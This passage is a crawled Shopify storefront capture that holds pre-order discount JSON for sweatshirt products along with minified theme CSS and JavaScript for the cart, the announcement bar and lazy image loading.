Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-04T23:22\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-04T23:22\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-05T07:22:12.000000Z","selling_plan_ids":["7504429347"]},"1045736":{"id":1045736,"is_profile":0,"name":"Fantasy in Pink Floral Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-05T21:15\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-05T21:15\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-06T05:16:05.000000Z","selling_plan_ids":["7558103331"]},"1045737":{"id":1045737,"is_profile":0,"name":"70s Girl in a Bed of Flowers Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-05T21:23\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-05T21:23\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-06T05:23:20.000000Z","selling_plan_ids":["7558136099"]},"1045739":{"id":1045739,"is_profile":0,"name":"Hip Hip Hooray Groovy Geometric Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-05T21:33\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-05T21:33\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-06T05:34:04.000000Z","selling_plan_ids":["7558168867"]},"1045939":{"id":1045939,"is_profile":0,"name":"70s Retro Mixed Up Plaid Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-06T01:12\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-06T01:12\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-06T09:12:33.000000Z","selling_plan_ids":["7558201635"]},"1049799":{"id":1049799,"is_profile":0,"name":"Commanche Warrior of the Great Plains Patchwork Print Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-10T11:22\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-10T11:22\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-10T18:22:09.000000Z","selling_plan_ids":["7585169699"]},"1050523":{"id":1050523,"is_profile":0,"name":"Kokopelli in Abstract Abundance Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-10T22:55\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-10T22:55\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-11T05:55:18.000000Z","selling_plan_ids":["7585333539"]},"1052725":{"id":1052725,"is_profile":0,"name":"70s Rainbow Starburst Pop Star Colorblock Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-12T19:43\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-12T19:43\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-13T02:44:08.000000Z","selling_plan_ids":["7586775331"]},"1053745":{"id":1053745,"is_profile":0,"name":"Pedal Pusher Frenchie Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-13T22:07\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-13T22:07\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-14T05:07:50.000000Z","selling_plan_ids":["7587889443"]},"1065315":{"id":1065315,"is_profile":0,"name":"Blocked in Color Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-25T13:52\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-25T13:52\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-25T20:52:48.000000Z","selling_plan_ids":["7611154723"]},"1067449":{"id":1067449,"is_profile":0,"name":"Sunny DeLite Tartan Plaid Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-03-26T15:35\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-03-26T15:35\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-03-26T22:35:34.000000Z","selling_plan_ids":["7613743395"]},"1073869":{"id":1073869,"is_profile":0,"name":"Meet Me in the Middle Pop Art Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-04-03T20:01\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-04-03T20:01\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"custom\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-04-04T03:02:05.000000Z","selling_plan_ids":["7621509411"]},"1092994":{"id":1092994,"is_profile":0,"name":"City Girl on Edge Steampunk Style Denim Patchwork Print Unisex Sweatshirt (Gold Label)","products":"{\"type\":\"product\",\"condition\":[]}","excludes":null,"message":null,"start_condition":"[{\"type\":\"date\",\"condition\":\"2025-04-27T23:36\",\"isNew\":true,\"timezone\":\"America\\/Los_Angeles\",\"coming_soon_condition\":\"2025-04-27T23:36\"},{\"type\":\"stock\",\"condition\":\"now\",\"value\":null}]","end_condition":null,"countdown":"{\"startCountdown\":false,\"endCountdown\":false}","required_condition":"{\"type\":\"auto\",\"trackQuantity\":false,\"continueSelling\":false,\"showBtn\":\"default\"}","after_finish":"{\"type\":\"custom\",\"condition\":null,\"showBtn\":\"default\"}","discount_payment":"{\"fullPayment\":{\"enable\":true,\"discountValue\":\"30\",\"discountType\":\"percentage\"},\"partialPayment\":{\"enable\":false,\"value\":\"10\",\"valueType\":\"percentage\",\"discountValue\":\"0\",\"discountType\":\"percentage\",\"remainingBalanceChargeTrigger\":\"EXACT_TIME\",\"timezone\":\"America\\/Los_Angeles\"}}","status":1,"coming_soon_status":0,"updated_at":"2025-04-28T06:37:22.000000Z","selling_plan_ids":["7745798435"]}});
      
      
      
</script>
<script>
    if(window.AVADA_SPEED_WHITELIST){
        const gpo_wl = new RegExp("preorder-globo", 'i')
        if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
            window.AVADA_SPEED_WHITELIST.push(gpo_wl)
        }else{
            window.AVADA_SPEED_WHITELIST = [gpo_wl]
        }
    } 
</script>
<script type="text/javascript">
    var globoPreorderShowMultipleCurrencies = false;
    var globoPreorderCartType    = null;
    var globoPreorderRegexCount  = /"{{ count }}|count|{{ count }}"/g;
    (function (globoPreorderJquery) {
        if (typeof globoPreorderJquery == 'function') {
            document.addEventListener("Globo.Preorder.added", function (e) {
                Globo.Preorder.addToCartCallBack(e.detail.addedItem, e.detail.quantity, globoPreorderJquery);
            });
            //Editions theme
            if (globoPreorderJquery('.product-list').length) {
                globoPreorderJquery('.product-list').on('preload-images', function(){
                    var event;
                    if(typeof(Event) === 'function') {
                        event = new Event('collectionUpdate');
                    }else{
                        event = document.createEvent('Event');
                        event.initEvent('collectionUpdate', true, true);
                    }
                    window.dispatchEvent(event);
                });
            }
        }
    }((window.jQuery||window.$)))
</script>
</div></body>
</html>



--- FILE ---
content_type: text/css
request_url: https://www.shopsingletree.com/cdn/shop/t/42/assets/section-newsletter.css?v=141201548951970084481747720116
body_size: -408
content:
.newsletter{color:rgba(var(--color-foreground),.75);background:var(--gradient-background);background-color:rgb(var(--color-background));border-radius:min(var(--button-radius),.8rem)}.newsletter__wrapper{margin:0 auto;padding:5rem 3rem 6rem}@media screen and (min-width: 750px){.newsletter__wrapper{padding:8rem 9rem 9rem}}@media screen and (min-width: 990px){.newsletter__wrapper{max-width:72.6rem}}.newsletter__wrapper>*{margin-top:0;margin-bottom:0}.newsletter__wrapper>*+*{margin-top:1rem}.newsletter__wrapper>*+form-state{display:block;margin-top:2rem}.newsletter__subheading{max-width:70rem;font-size:1.4rem}.newsletter__wrapper .newsletter-form__field-wrapper{width:36rem;max-width:100%;display:inline-block}.newsletter__wrapper .form__message{margin-top:1.5rem}.newsletter__wrapper .newsletter-form .field__input{font-size:1.5rem}@media screen and (min-width: 750px){.newsletter__wrapper .newsletter-form .field__input{font-size:1.6rem}}.newsletter__wrapper .newsletter-form .field__input::placeholder{color:rgb(var(--color-foreground))}.newsletter__wrapper .newsletter-form .field__button .icon{width:1.5rem;height:1.5rem}
/*# sourceMappingURL=/cdn/shop/t/42/assets/section-newsletter.css.map?v=141201548951970084481747720116 */


--- FILE ---
content_type: text/javascript
request_url: https://www.shopsingletree.com/cdn/shop/t/42/assets/cart.aio.min.js?v=110677005238068446161747720116
body_size: 1216
content:
/*
Generated time: February 28, 2023 22:08
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",e=>{e.preventDefault(),this.closest("cart-items").updateQuantity(this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);class CartItems extends HTMLElement{constructor(){super(),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status"),this.cartErrors=document.getElementById("cart-errors"),this.currentItemCount=Array.from(this.querySelectorAll('[name="updates[]"]')).reduce((e,t)=>e+parseInt(t.value),0),this.debouncedOnChange=debounce(e=>{this.onChange(e)},300),this.addEventListener("change",this.debouncedOnChange.bind(this))}onChange(e){null!==e.target&&this.updateQuantity(e.target.dataset.index,e.target.value,document.activeElement.getAttribute("name"))}getSectionsToRender(){var e=[{id:"mini-cart",section:document.getElementById("mini-cart")?.id,selector:".shopify-section"},{id:"main-cart-items",section:document.getElementById("main-cart-items")?.dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"mobile-cart-icon-bubble",section:"mobile-cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"main-cart-footer",section:document.getElementById("main-cart-footer")?.dataset.id,selector:".js-contents"}];return document.querySelector("#main-cart-footer .free-shipping")&&e.push({id:"main-cart-footer",section:document.getElementById("main-cart-footer")?.dataset.id,selector:".free-shipping"}),e}updateQuantity(n,e,s){this.enableLoading(n);var t=this.getSectionsToRender().map(e=>e.section),e=JSON.stringify({line:n,quantity:e,sections:t,sections_url:window.location.pathname});fetch(""+window.routes.cart_change_url,{...fetchConfig(),body:e}).then(e=>e.text()).then(e=>{const i=JSON.parse(e);this.classList.toggle("is-empty",0===i.item_count);var t=document.getElementById("main-cart-footer"),t=(t&&t.classList.toggle("is-empty",0===i.item_count),this.getSectionsToRender().forEach(e=>{var t=document.getElementById(e.id);t&&(t=t.querySelector(e.selector)||t)&&i.sections[e.section]&&(t.innerHTML=this.getSectionInnerHTML(i.sections[e.section],e.selector))}),this.updateLiveRegions(n,i.item_count),document.getElementById("CartItem-"+n));t&&s&&t.querySelector(`[name="${s}"]`).focus(),this.disableLoading(),document.dispatchEvent(new CustomEvent("cart:updated",{detail:{cart:e}}))}).catch(()=>{this.querySelectorAll(".loading-overlay").forEach(e=>e.classList.add("hidden")),this.disableLoading(),this.cartErrors&&(this.cartErrors.textContent=window.cartStrings.error)})}updateLiveRegions(e,t){var i;this.currentItemCount===t&&(i=document.getElementById("Line-item-error-"+e))&&(i.querySelector(".cart-item__error-text").innerHTML=window.cartStrings.quantityError.replace("[quantity]",document.getElementById("Quantity-"+e).value)),this.currentItemCount=t,this.lineItemStatusElement&&this.lineItemStatusElement.setAttribute("aria-hidden",!0);const n=document.getElementById("cart-live-region-text");n&&(n.setAttribute("aria-hidden",!1),setTimeout(()=>{n.setAttribute("aria-hidden",!0)},1e3))}getSectionInnerHTML(e,t){return(new DOMParser).parseFromString(e,"text/html").querySelector(t)?.innerHTML}enableLoading(e){var t=document.getElementById("main-cart-items"),t=(t&&t.classList.add("cart__items--disabled"),this.querySelectorAll(".loading-overlay")[e-1]);t&&t.classList.remove("hidden"),document.activeElement.blur(),this.lineItemStatusElement&&this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(){var e=document.getElementById("main-cart-items");e&&e.classList.remove("cart__items--disabled")}renderContents(i){this.getSectionsToRender().forEach(e=>{var t=document.getElementById(e.id);t&&(t.innerHTML=this.getSectionInnerHTML(i.sections[e.id],e.selector))})}}customElements.define("cart-items",CartItems);class CartNote extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(e=>{e=JSON.stringify({note:e.target.value});fetch(""+window.routes.cart_update_url,{...fetchConfig(),body:e})},300))}}customElements.define("cart-note",CartNote);class DiscountCode extends HTMLElement{constructor(){super(),isStorageSupported("session")&&(this.setupDiscount(),this.addEventListener("change",e=>{window.sessionStorage.setItem("discount",e.target.value)}))}setupDiscount(){var e=window.sessionStorage.getItem("discount");null!==e&&(this.querySelector('input[name="discount"]').value=e)}}customElements.define("discount-code",DiscountCode);class ShippingCalculator extends HTMLElement{constructor(){super(),this.setupCountries(),this.errors=this.querySelector("#ShippingCalculatorErrors"),this.success=this.querySelector("#ShippingCalculatorSuccess"),this.zip=this.querySelector("#ShippingCalculatorZip"),this.country=this.querySelector("#ShippingCalculatorCountry"),this.province=this.querySelector("#ShippingCalculatorProvince"),this.button=this.querySelector("button"),this.button.addEventListener("click",this.onSubmitHandler.bind(this))}setupCountries(){Shopify&&Shopify.CountryProvinceSelector&&new Shopify.CountryProvinceSelector("ShippingCalculatorCountry","ShippingCalculatorProvince",{hideElement:"ShippingCalculatorProvinceContainer"})}onSubmitHandler(e){e.preventDefault(),this.errors.classList.add("hidden"),this.success.classList.add("hidden"),this.zip.classList.remove("invalid"),this.country.classList.remove("invalid"),this.province.classList.remove("invalid"),this.button.classList.add("loading"),this.button.setAttribute("disabled",!0);e=JSON.stringify({shipping_address:{zip:this.zip.value,country:this.country.value,province:this.province.value}});let t=window.routes.cart_url+"/shipping_rates.json";t=t.replace("//","/"),fetch(t,{...fetchConfig("javascript"),body:e}).then(e=>e.json()).then(e=>{if(e.shipping_rates)this.success.classList.remove("hidden"),this.success.innerHTML="",e.shipping_rates.forEach(e=>{var t=document.createElement("p");t.innerHTML=`${e.name}: ${e.price} `+Shopify.currency.active,this.success.appendChild(t)});else{let i=[];Object.entries(e).forEach(([e,t])=>{i.push(e.charAt(0).toUpperCase()+e.slice(1)+" "+t[0])}),this.errors.classList.remove("hidden"),this.errors.querySelector(".errors").innerHTML=i.join("; ")}}).catch(e=>{console.error(e)}).finally(()=>{this.button.classList.remove("loading"),this.button.removeAttribute("disabled")})}}customElements.define("shipping-calculator",ShippingCalculator);

--- FILE ---
content_type: text/javascript
request_url: https://www.shopsingletree.com/cdn/shop/t/42/assets/announcement-bar.aio.min.js?v=174403541184087876581747720116
body_size: 400
content:
/*
Generated time: February 28, 2023 22:08
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
class AnnouncementBar extends HTMLElement{constructor(){super(),this.config={autorotate:"true"===this.dataset.autorotate,autorotateSpeed:1e3*parseInt(this.dataset.autorotateSpeed),moveTime:parseFloat(this.dataset.speed),space:100},theme.config.mqlSmall?this.initOnMobile():this.initOnDesktop(),document.addEventListener("matchSmall",()=>{this.unload(),this.initOnMobile()}),document.addEventListener("unmatchSmall",()=>{this.unload(),this.initOnDesktop()})}initOnDesktop(){switch(this.dataset.layout){case"carousel":this.initCarousel();break;case"marquee":this.initMarquee();break;default:this.initMarqueeOptimized()}}initOnMobile(){switch(this.dataset.mobileLayout){case"carousel":this.initCarousel();break;case"marquee":this.initMarquee()}}unload(){this.flickity&&"function"==typeof this.flickity.destroy&&(this.flickity.destroy(),this.removeNextPrevListeners()),this.classList.contains("marquee")&&(this.classList.remove("marquee"),this.querySelectorAll(".announcement-slider[aria-hidden]").forEach(e=>{e.remove()})),this.observer&&"function"==typeof this.observer.unobserve&&this.observer.unobserve(this)}initCarousel(){if(1!=this.dataset.blockCount){const e=this.querySelector(".announcement-slider");setTimeout(()=>{this.flickity=new Flickity(e,{accessibility:!1,rightToLeft:theme.config.rtl,prevNextButtons:!1,pageDots:!1,wrapAround:!0,setGallerySize:!1,autoPlay:!!this.config.autorotate&&this.config.autorotateSpeed})}),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.onNextPrevClick=this.handleNextPrevClick.bind(this),this.prevButton&&this.prevButton.addEventListener("click",this.onNextPrevClick),this.nextButton&&this.nextButton.addEventListener("click",this.onNextPrevClick)}}removeNextPrevListeners(){this.prevButton&&this.prevButton.removeEventListener("click",this.onNextPrevClick),this.nextButton&&this.nextButton.removeEventListener("click",this.onNextPrevClick)}handleNextPrevClick(e){e.preventDefault();e=e.currentTarget;"next"===e.name?this.flickity&&this.flickity.next():"previous"===e.name&&this.flickity&&this.flickity.previous()}initMarqueeOptimized(){setTimeout(()=>{this.marqueeAnimation()}),this.observer=new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting?this.isAnimated&&this.classList.remove("marquee--paused"):this.isAnimated&&this.classList.add("marquee--paused")})},{rootMargin:"0px 0px 50px 0px"}),this.observer.observe(this),window.addEventListener("resize",this.marqueeAnimation.bind(this))}marqueeAnimation(){var t=this.querySelector(".announcement-slider");if(t.scrollWidth>this.clientWidth){if(!this.isAnimated){for(let e=0;e<2;e++){var i=t.cloneNode(!0);i.setAttribute("aria-hidden",!0),this.appendChild(i)}this.classList.add("marquee"),this.style.setProperty("--duration",t.scrollWidth/this.config.space*this.config.moveTime+"s"),this.isAnimated=!0}}else if(this.isAnimated){for(let e=0;e<2;e++)this.removeChild(this.lastElementChild);this.classList.remove("marquee"),this.isAnimated=!1}}initMarquee(){setTimeout(()=>{var t=this.querySelector(".announcement-slider");for(let e=0;e<10;e++){var i=t.cloneNode(!0);i.setAttribute("aria-hidden",!0),this.appendChild(i)}this.classList.add("marquee"),this.style.setProperty("--duration",t.clientWidth/this.config.space*this.config.moveTime+"s")}),this.observer=new IntersectionObserver((e,t)=>{e.forEach(e=>{e.isIntersecting?this.classList.remove("marquee--paused"):this.classList.add("marquee--paused")})},{rootMargin:"0px 0px 50px 0px"}),this.observer.observe(this)}}customElements.define("announcement-bar",AnnouncementBar);

--- FILE ---
content_type: text/javascript
request_url: https://www.shopsingletree.com/cdn/shop/t/42/assets/lazyimage.aio.min.js?v=33044972808991353711747720116
body_size: 2304
content:
/*
Generated time: February 28, 2023 22:08
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
!function(){"use strict";function e(t,o){function a(e){for(var t=0,n=e.length;t<n;t++)i(e[t])}function i(e){var t=e.target,n=e.attributeName,e=e.oldValue;t.attributeChangedCallback(n,e,t.getAttribute(n))}return function(n,e){var r=n.constructor.observedAttributes;return r&&t(e).then(function(){new o(a).observe(n,{attributes:!0,attributeOldValue:!0,attributeFilter:r});for(var e=0,t=r.length;e<t;e++)n.hasAttribute(r[e])&&i({target:n,attributeName:r[e],oldValue:null})}),n}}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function d(e,t){var n,r,o,a,i="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(i)return o=!(r=!0),{s:function(){i=i.call(e)},n:function(){var e=i.next();return r=e.done,e},e:function(e){o=!0,n=e},f:function(){try{r||null==i.return||i.return()}finally{if(o)throw n}}};if(Array.isArray(e)||(i=function(e){var t;if(e)return"string"==typeof e?l(e,void 0):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?l(e,void 0):void 0}(e))||t&&e&&"number"==typeof e.length)return i&&(e=i),a=0,{s:t=function(){},n:function(){return a>=e.length?{done:!0}:{done:!1,value:e[a++]}},e:function(e){throw e},f:t};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function i(e){return R in e}function t(l){function o(t,n){var e;if(n)for(var r,o=t.matches||t.webkitMatchesSelector||t.msMatchesSelector,a=0,i=c.length;a<i;a++)o.call(t,r=c[a])&&(s.has(t)||s.set(t,new F),(e=s.get(t)).has(r)||(e.add(r),l.handle(t,n,r)));else s.has(t)&&(e=s.get(t),s.delete(t),e.forEach(function(e){l.handle(t,n,e)}))}function r(e){for(var t=!(1<arguments.length&&void 